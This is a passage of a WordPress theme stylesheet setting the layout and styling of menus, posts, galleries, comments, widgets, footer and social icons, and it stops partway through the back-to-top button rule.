textarea {
	font-size: 12px;
	line-height: 18px;

}
hr {
	border: 0;
	clear: both;
	height: 1px;
}

/* Text elements */

.entry-content ul {
	margin-left:1.5em;
}

.entry-content ul li,
.entry-content ol li {
	padding:2px 0;
}

.entry-content ul > li {
list-style:circle;
}

.entry-content ol > li {
	text-indent:0px;
}

.entry-content  li li {
margin-left:15px;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;

}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}

strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	text-decoration: none;
}
pre {
	line-height: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted transparent;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;

	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select,
input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"],
input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"]{
	border: 1px solid transparent;
	padding:5px 5px;
	-moz-transition:background-color .2s;
	-o-transition:background-color .2s;
	-webkit-transition:background-color .2s;
	transition:background-color .2s;
	font-family:inherit;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
}
input[type="file"] { border-color: transparent !important; }

input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}

a:link,a:visited  {
    text-decoration:none;
}


/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	background:none;
}
#site-title {
	float: left;
	font-size: 32px;
	line-height: 32px;
}
#site-title a {
	font-weight: regular;
	text-decoration: none;
    letter-spacing: -0.03em;
	display:block;
}
#site-description {
	display:inline;
	float: left;
	font-size: 15px;
	margin-top:5px;
	padding:3px 6px 3px 0;
	clear:both;
}

#header-container {
display:block;
float:none;
position:absolute;
top:0px;
width:100%;
height:100%;
}

#header-container > div {
margin-top:20px;
}

/* Header widget area
-------------------------------------------------------------- */

#header-widget-area {
    display: block;
    right: 0;
	top:5px;
    height: 100%;
    overflow: hidden;
    position: absolute;
    width: 50%;
    z-index: 251;
}


/* =Menu -PRIMARY
-------------------------------------------------------------- */

#access {
	display: block;
	float: left;
	margin: 0px auto 0;
}

#access ul {
}

 #access  ul  li.current_page_item,  #access ul li.current-menu-item  {

}

#access a {
	display:block;
	text-decoration: none;
	font-size:13px;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}

#access a span {
	display:block;
	padding:10px 13px;
}

#access a:hover {
}

#access > .menu > ul > li > a > span {
border-right:1px solid transparent;
}

#access > .menu > ul > li > a:not(:only-child) span:after {
	font-family:"Elusive";
    content: '\e836';
    position: absolute;
    right: 5px;
    top: 10px;
    z-index: 251;
	-moz-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
}

#access > .menu > ul > li:hover > a:not(:only-child) span:after {
    top:20px;
	opacity:0;
}

#access > .menu > ul > li > a:not(:only-child) span {
padding-right:18px;
}

#access ul li {
position:relative;
display:block;
float:left;
white-space: nowrap;
}

#access ul ul {
	display: none;
	position: absolute;
	clear:both;
	z-index: 260;
	margin-left:0px;
}

#access > .menu > ul > li > ul:before {
 border-bottom: 6px solid transparent;/* * */
 border-left: 6px solid transparent;
 border-right: 6px solid transparent;
 content: "";
 display: inline-block;
 left: 10px;
 position: absolute;
 top: -6px;

}

#access ul ul ul:before {
 border-top: 6px solid transparent;
 border-right: 6px solid transparent;/* * */
 border-bottom: 6px solid transparent;
 content: "";
 display: inline-block;
 left: -6px;
 position: absolute;
 top: 12px;

}


#access ul ul li { /* level 2 */
	margin:0;
    width: 100%; /* submenu width fix */
	position:relative;
	display:table;
	float:left;
	clear:both;
	border-top:1px solid transparent;
	border-bottom:1px solid transparent;
}

#access ul ul li a {

}

#access ul ul ul {
	position:absolute;
	left: 100%;
	top: 0px;
	margin:0;
}

#access ul ul ul li { /* level 3 */
     width: 100%;
	 display: block;
     float: none;
 }
 
 #access ul ul ul ul li { /* level 4 */
	top:-1px;
	}

#access ul ul a, #access ul ul ul a {
	display:table;
	float:none;
	min-width:150px;
	width:100%;
	}

#access ul ul li:hover, #access ul ul ul li:hover {
}

#access li:hover > a {
}

#access ul ul :hover > a {
}

#access ul li:hover > ul {
	display: block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-item > a{
}

#access ul ul li.current_page_item ,
#access ul ul li.current-menu-ancestor,
#access ul ul li.current-menu-item ,
#access ul ul li.current-menu-parent {
}

#access ul li.current_page_item a,
#access ul li.current-menu-ancestor a,
#access ul li.current-menu-item a,
#access ul li.current-menu-parent a,
#access ul li a:hover {
}

/* =Menu -SECONDARY
-------------------------------------------------------------- */

.topmenu {
display:inline;
float:right;
width:auto;
	}

.topmenu ul{

}

.topmenu ul li{
	display:block;
	float:left;
	margin:0 3px;
}

.topmenu ul li a {
	display:block;
	padding:0px 4px;
	maring:0 2px;
	line-height:30px;
	border-bottom:1px solid transparent;
	-moz-transition:all .2s ease-in;
	-o-transition:all .2s ease-in;
	-webkit-transition:all .2s ease-in;
	transition:all .2s ease-in;
}

.footermenu {
padding:5px 0;
display:block;
float:left;
}

.footermenu > ul {
	float:left;
	margin-left:20px;
}

.footermenu ul li{
	display:block;
	float:left;
	margin:0px 5px;
	text-align:center;
	white-space:nowrap;
}

.footermenu ul li:after {
margin-left:10px;
content:"/";
}

.footermenu ul li:last-child:after {
content:"";
}

/* ==Top Bar==
------------------ */

#topbar {
display:block;
height:30px;
width:100%;
border-bottom:1px solid transparent;
}

#topbar-inner {
display:block;
margin:0 auto;
}
#topbar .socials a {background-color:transparent;margin:0;} 
#topbar .socials a img {width:22px;height:22px;padding:0;top:2px; left:2px;}

/* =Content
-------------------------------------------------------------- */

#main {
	clear: both;
	padding: 0px ;
	margin-top:20px;
}

#content,
#content input,
#content textarea {
	font-size: 14px;
	line-height: 24px;
}

#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
	overflow:auto;
	font-family: "Courier New",Courier,monospace !important;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	line-height: 1.5em;
	margin:20px 0 0;
}

#content table {
	border: 0;
	margin: 0 0px 24px 0;
	text-align: left;
	width: 100%;
	vertical-align: top;
}
#content tr {
	vertical-align: top;
}
#content .alternate {
}


#content tr th,
#content thead th {
	font-size: 14px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid transparent;
	padding: 6px 24px;
}

#content tr td, #content tr th, #content thead th {
border-right:1px solid transparent;
}

#content tr td:last-child, #content tr th:last-child {
border-right:none;
}

#content tr.odd td {
}

.page-header {
	display:block;
	float:none;
	padding:10px 0px;
}

.page-header .category-archive-meta {padding-top:5px;}

.page-title {
	font-size: 14px;
	font-weight: bold;
	display:block;
	padding:0px 6px;
	border-left:3px solid transparent;
}
.page-title span {
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
}
#content .entry-title {
	font-size: 32px;
	font-weight: normal;
	line-height: 1.3em;
	padding:0px;
	margin: 0px;
	word-wrap:break-word;
}
.entry-title a {
/*display: inline-block;*/
 }

.entry-title a:link,
.entry-title a:visited {
	color:inherit;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
}

#content > h1.entry-title {
	margin-bottom: 10px;
}

.entry-meta {
    display: block;
    font-size: 12px;
	clear:both;
	overflow:hidden;
}

footer.entry-meta {
/*border-top:1px dashed #CCC;*/
background:url(images/dashed-border.png) 0 0 repeat-x;
padding-top:3px;
}

.entry-meta span, .entry-utility span {
display:block;
float:left;
line-height:22px;
margin-right:10px;
}

.entry-meta span  a{
font-size:13px;
}

.entry-meta span.bl_categ { max-width: 97%; }

.entry-utility {
	clear: both;
	font-size: 13px;
}

.footer-tags {display:block;float:left;}

.entry-utility span.bl_bookmark {
float:none;display:inline;padding:0;
}

.entry-meta span.bl_sep {
display:none;
}

 .comments-link {
float:right;
}

.comments-link * {
font-size:13px;
}

.comments-link b {font-weight:normal;}

#content h3.entry-format {
display:inline;
float:left;
font-size:14px;
padding:0 3px;
margin-right:5px;
-moz-border-radius:100px;
-webit-border-radius:100px;
border-radius:100px;
}

h3.entry-format > i:before {cursor:default;}

.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted transparent;
}
.entry-content,
.entry-summary {
	clear: both;
	padding-top:8px;
	word-wrap:break-word;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid transparent;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {

}
.entry-content input.file,
.entry-content input.button {

}
.entry-content label {

}
.entry-content select {

}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}

.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}

.tag-links {
	margin-left:30px;
}

.page-link {
	margin: 10px 0;
	clear:both;
}

 .page-link a, .page-link > span > em {
	font-weight: normal;
	text-decoration: none;
	padding:0 4px;
	border-right:1px solid transparent;
}

.page-link em {font-style:normal;}

.page-link  a:last-child, .page-link > span > em:last-child {
border-right:none;
}

 .page-link a:hover {
}

span.edit-link {
	float:right;
	display: block;
	margin:0 0 0 10px;
	padding:0;
	font-size:12px;
}

#author-info {
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: -10px 0 24px 0;
	overflow: hidden;
	border-left:3px solid transparent;
	padding:15px 0;
}

#author-info #author-avatar {
	float: left;
	height: 60px;
	margin: 0 -80px 0 20px;

}
#author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}

#entry-author-info {
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 0px;
	border-left:3px solid transparent;
}
#entry-author-info #author-avatar {
	float: left;
	height: 60px;
	margin: 0 -80px 0 20px;
}

#author-avatar .avatar {
-webkit-border-radius:100px;
-moz-border-radius:100px;
border-radius:100px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}

#content .video-player {
	padding: 0;
}

/* POST FORMATS */

/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}

.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}

#content .format-aside .entry-title {
	display:none;
}

#content .format-aside .author ,
#content .format-aside  .bl_categ,
#content .format-aside .bl_sep {
	display:none;
}


/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 20px;
	margin-left: -4px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
	display: table;
	margin: 0 auto 20px;
}

.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
	text-align: center;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-icon {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	line-height:0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-moz-transition: opacity 400ms ease;
	-o-transition: opacity 400ms ease;
	-webkit-transition: opacity 400ms ease;
	transition:         opacity 400ms ease;
	width: 100%;
	cursor: default;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}



/* =Chat
-------------------------------------------------------------- */
.format-chat p {
	font-family:Monaco, "Courier New", monospace !important;
}

/* =Quote
-------------------------------------------------------------- */
.format-quote blockquote,
.format-quote blockquote p{
	font-family: Georgia,"Bitstream Charter",serif !important;
	font-size:1.1em !important;
}


/* =Status
-------------------------------------------------------------- */

.format-status .entry-title {
	display:none;
}

.status_content {
}

.format-status .avatar {
	display:block;
	width:auto;
	float:left;
	margin:0 10px 10px 0;
}

/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}


/* =Images
-------------------------------------------------------------- */

#content img {
	margin: 0;
	height: auto;
	max-width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

#content img:hover {
}

#content .alignleft,
#content img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
#content .alignright,
#content img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
#content .aligncenter,
#content img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
#content img.alignleft,
#content img.alignright,
#content img.aligncenter {
	margin-bottom: 12px;
}

#content img.alignleft,
#content img.alignright,
#content img.aligncenter,
#content img.alignnone,
#content .wp-caption img {
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	opacity:0.99;
	filter:alpha(opacity=99);
}

#content img.alignleft:hover,
#content img.alignright:hover,
#content img.aligncenter:hover,
#content img.alignnone:hover,
#content .wp-caption img:hover {
	opacity:0.8;
	filter:alpha(opacity=80);
}
#content .wp-caption {
	margin-bottom: 20px;
	text-align: center;
	max-width:100%;
	position:relative;
}
#content .wp-caption img {
	border:none !important;
	padding:0px;
	-moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
	width: 100%;
}

#content .wp-caption > a {
line-height:0;
display:block;
}

#content .wp-caption .wp-caption-text {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
	box-sizing: border-box;
    bottom: 0;
	margin-bottom:0;
    padding: 10px 5px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    width: 100%;
}
#content .wp-smiley {
	margin: 0;
    -moz-box-shadow: none !important;
	-webkit-box-shadow: none !important ;
	box-shadow: none !important;
    background: none !important;
    border: 0 !important;
    vertical-align: middle;
}

#content .attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
	max-width:96%;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	font-size: 14px;
	overflow: hidden;

}
.navigation a:link,
.navigation a:visited {
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {

}
.nav-previous a{
	float: left;
	width: 47%;
	padding:5px 1%;

}
.nav-next a{
	float: right;
	text-align: right;
	width: 47%;
	padding:5px 1%;
}

 .nav-next a:hover {
}

.nav-previous:hover .meta-nav-prev:before{
margin-right:10px;
margin-left:-5px;
}
.nav-next:hover .meta-nav-next:before{
margin-left:10px;
margin-right:-5px;
}
.meta-nav-prev:before { 
font-family:"elusive";
content: '\e80a';
font-style:normal;
margin-right:5px;
font-size:9px;
-moz-transition:.2s margin ease-in-out;
-o-transition:.2s margin ease-in-out;
-webkit-transition:.2s margin ease-in-out;
transition:.2s margin ease-in-out;
} /* '?' */
.meta-nav-next:before { 
font-family:"elusive";
content: '\e80b';
font-style:normal;
margin-left:5px;
font-size:9px;
-moz-transition:.2s margin ease-in-out;
-o-transition:.2s margin ease-in-out;
-webkit-transition:.2s margin ease-in-out;
transition:.2s margin ease-in-out; } /* '?' */

.single #nav-above {
	display: block;
}
#nav-below {
	margin-bottom: 5px;
	margin-top:5px;
	display:block;
	float:none;
	clear:both;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	padding:10px 0px;
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	font-size: 22px;
}
h3#comments-title {
	margin-bottom:30px;
	line-height:26px;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	margin: 0;
	list-style:none;
	line-height:10px;
}

.commentlist li.comment:hover {
}

.commentlist .comment-body {
padding:10px;
overflow:hidden;
clear:both;
line-height:22px;
margin-bottom:20px;
}

.commentlist li:last-child {
}
#comments .comment-body ul,
#comments .comment-body ol {
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}

.avatar-container {
float:left;
}

.avatar-container:before {
content:"";
width:60px;height:60px;
position:absolute;
moz-border-radius:30px 30px 0 30px;
-webkit-border-radius:30px 30px 0 30px;
border-radius:30px 30px 0 30px;
/*box-shadow:0 1px 3px rgba(0,0,0,0.5) inset;*/
}

.avatar-container:hover:before {
display:none;
}

.commentlist .avatar {
	-moz-border-radius:30px 30px 0 30px;
	-webkit-border-radius:30px 30px 0 30px;
	border-radius:30px 30px 0 30px;
	-moz-transition:all .3s ease-in-out;
	-o-transition:all .3s ease-in-out;
	-webkit-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
}

.commentlist .avatar:hover {
	-moz-border-radius:0px 30px 30px 30px;
	-webkit-border-radius:30px 30px 0 30px;
	border-radius:0px 30px 30px 30px;
}
.comment-author {
	display:inline-block;
	line-height:24px;
	-moz-transition:background .3s ease;
	-o-transition:background .3s ease;
	-webkit-transition:background .3s ease;
	transition:background .3s ease;
}

.comment-details {
	float:left;
	padding:7px 10px;
	position:relative;
}

.comment-author cite {
	font-style: normal;
	font-weight: normal;
	font-size:18px;
}
.comment-meta {
	font-size: 12px;
}
.comment-meta a:link,
.comment-meta a:visited {
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .even {
}
.commentlist .bypostauthor {
}

.comment-await {
margin-left:25px;
}
.reply a{
	font-size: 12px;
	padding:2px 10px;
	display:block;
	width:auto;
	text-align:right;
	-moz-transition:all .2s ease;
	-o-transition:all .2s ease;
	-webkit-transition:all .2s ease;
	transition:all .2s ease;
}

.reply a:hover .icon-reply:before {
margin-right:10px;
}

.reply a,
a.comment-edit-link {
}

.reply a:hover,
a.comment-edit-link:hover {

}
.commentlist .children {
	background-image:none;
	list-style: none;
	margin: 0;
	margin-left:20px;
}
.commentlist .children li {
	border: none;
	background-image:none !important;
	margin: 0;
	text-indent:0px !important;
}


#content .nocomments, #content .nocomments2 {
margin-bottom:0;
}

.hideme {display:none;}

#comments .pingback {
	border-bottom: 1px solid transparent;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit], input[type=reset] {
	border:1px solid transparent;
	padding:7px 15px;
	cursor:pointer;
	-moz-border-radius:100px;
	-webkit-border-radius:100px;
	border-radius:100px;
}
#respond {
	margin: 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 0.2em;
	font-size:0.8em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
	min-width:400px;
}
h3#reply-title {
	margin: 0;
	padding:5px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
}

#commentform  {
	max-width:550px;
	display:block;
}

#respond label {
display:none;
}

#respond input {
	width:100%;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.comment-form-comment textarea {
	display:block;
	float:none;
	height:150px;
	width:100%;
	padding:10px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.comment-form-author label, .comment-form-email label, .comment-form-email label, .comment-form-url label, .comment-form-comment label {
display:block;
float:none;
}

.comment-form-author input, .comment-form-email input, .comment-form-email input, .comment-form-url input, .comment-form-comment input {
display:block;
float:none;
}

#respond input:hover, #respond textarea:hover {

}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
	width: 100%;
	clear:both;
	display:block;
	float:none;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
	text-align:right;
	clear:both;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}

#respond .form-submit input#submit {
	border:1px solid transparent;
	-moz-transition:background-color .2s ease;
	-o-transition:background-color .2s ease;
	-webkit-transition:background-color .2s ease;
	transition:background-color .2s ease;
}

#respond .form-submit input#submit:hover {
	cursor:pointer;
}

.file, .button {
	border:1px solid transparent;
	padding:4px 7px;
	-moz-transition:background-color .2s ease;
	-o-transition:background-color .2s ease;
	-webkit-transition:background-color .2s ease;
	transition:background-color .2s ease;
}


.file, .button, #respond .form-submit input#submit {
-webkit-border-radius:100px;
-moz-border-radius:100px;
border-radius:100px;
}

.file:hover, .button:hover {
	cursor:pointer;
}

/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul, .widget-area ul ul {
	list-style: none !important;
	list-style-image:none;
}

.widget-container {
	padding:5px;
	margin: 0 0 20px 0;
}

.widget-container > * {max-width:100%;}

.widget-container ul li {
	display:block;
	float:none;
	margin-bottom:10px;
}

.widget-title {
	font-size:16px;
	padding:5px 0;
	padding-left:10px;
	text-align:left;
	margin-bottom:10px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	border-bottom:1px solid transparent;
}

#footer-widget-area a:hover {
	text-decoration:underline;
}

.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
	word-wrap:break-word;
}
.widget-area a:active,
.widget-area a:hover {
}

.widget-area .entry-meta {
	font-size: 11px;
}

/* Search buttons */
#searchform {
display:block;
height:auto;
position:relative;
overflow:hidden;
}

.contentsearch {
display:block;float:none;
overflow:hidden;
margin-bottom:20px;padding:10px;
}
.no-results .contentsearch {padding:0;}

#searchform input[type="text"]  {/* This keeps the search inputs in line This is the Sidebar Search*/
	display:block;float:left;
	font-size:15px;
	padding:0px 30px 0 10px;
	height:42px;width:100%;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
}

.contentsearch #searchform input[type="text"] {
	width:100%;
	margin-left:0;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.widget_search label {display: none;}

#searchsubmit {
font-family:"elusive";
display:block;
border:none;
box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none;
right:0px;
height:42px;
vertical-align:middle;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
-webkit-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
position:absolute;
background:none;
font-size:17px;
}

#searchform:hover #searchsubmit {
right:-30px;
}

/* Callendar */
#wp-calendar {width:100%;}
#wp-calendar caption {
	font-size: 14px;font-weight: bold;
	padding-bottom: 4px;margin-left:10px;}
#wp-calendar thead {font-size: 11px;}
#wp-calendar tbody td {
	padding: 3px 0 2px;text-align: center;
	border:1px solid transparent;}
#wp-calendar tbody td:hover {opacity:0.8;}
#wp-calendar tbody td a{
	border:none;background:none;
	padding:0;margin:0;}
#wp- tbody .pad {background: none;}
#wp-calendar tfoot #next {text-align: right;}

.widget_rss a.rsswidget {}
.widget_rss a.rsswidget:hover {}
.widget_rss .widget-title img {width: 11px;height: 11px;}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 10px;
	padding: 0;
}
/* Before and after content widgets */

.yoyo .widget-title {
background:none;
padding:0;
margin:0;
}

/* Footer widget areas */
#footer-widget-area {
margin:20px 0 10px 0;
}

#footer-widget-area a{
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-top:20px;
	margin-bottom: 0px;
}

#footer a{
-moz-transition:color .2s;
-o-transition:color .2s;
-webkit-transition:color .2s;
transition:color .2s;
}

#footer2 {
display:block;
padding:10px 0 3px;
overflow:visible;
margin-bottom:20px;
}

#footer2:after {
content:"";
display:table;
clear:both;
}

#colophon {
	margin: 0 30px;
	overflow: hidden;
}

#site-copyright {
	display:block;
	float:none;
	padding-top:5px;
	font-style: italic;
	clear:both;
	margin:0 auto;
	text-align:center;
}

#footer2 a{
text-decoration:none;
}

#footer2 a:hover{
text-decoration:underline;
}

img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

/*  Extras   */

#forbottom {
	clear:both;
	margin:0px 30px;
	padding:20px 0;
	min-height:400px;
	
}

/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* SOCIALS */

.socials {
	float:right;
	position:relative;
	margin-right:10px;
	height:30px;
	overflow: hidden;
}
.socials a {
	display:block;
	float:left;
	margin-right:5px;
	position:relative;
	height:26px;
	width:26px;
	padding:2px;
	overflow:hidden;
	-moz-border-radius:50px;
	-webkit-border-radius:50px;
	border-radius:50px;
}
.socials img {
	width:26px;
	height:26px;
	position:relative;
	z-index:99;
}

/* The animated square */
.socials-hover {
	width:0;
	height:0;
	display:block;
	position:absolute;
	left:50%;top:50%;
	-moz-border-radius:50px;
	-webkit-border-radius:50px;
	border-radius:50px;
}

#header-container >div#sheader {
	position:absolute;
	margin:0;
	top:10px;
	right:5px;
}
#smenul, #smenur {
	float:none;
	margin:0px auto;
	position:inherit;
	display:table;
}

#smenul a , #smenur a {
margin:3px;
}

#sfooter {
float:none;
clear:both;
display:table;
margin:5px auto 0;
text-align:center;
}

#sfooter a {
margin-left:5px;
}

#srights, #slefts {
right:0;
padding:5px;
position:fixed;
top:40%;
height:auto;
display:block;
width:30px;
margin:0 1px;
opacity:0.5;
-moz-transition:opacity .5s ease-in-out;
-o-transition:opacity .5s ease-in-out;
-webkit-transition:opacity .5s ease-in-out;
transition:opacity .5s ease-in-out;
z-index:99;
}

#slefts {left:0;}

#srights:hover, #slefts:hover {
opacity:1;
}

#srights a, #slefts a {
display:block;
float:none;
clear:both;
margin: 0 0 5px 0;
}

.socials a:last-child {margin-bottom:0 !important;}

/* ARTICLES */

article.post, article.page {
	display:block;
	overflow:hidden;
	margin:0;
	padding:0;
	margin-bottom:36px;
}

div.post, div.page, .yoyo > li {
	display:block;
	overflow:hidden;
	padding:0;
	margin-bottom:36px;
}

article.sticky {
}

.sticky .entry-header {
border-bottom:2px solid transparent;
}

#toTop {
width:auto;height:auto;
bottom:40px;
opacity:0;
z-index:251;
position:fixed;
cursor:pointer;
display:block;
padding:8px 10px;
-moz-border-radius:0 4px 4px 0;
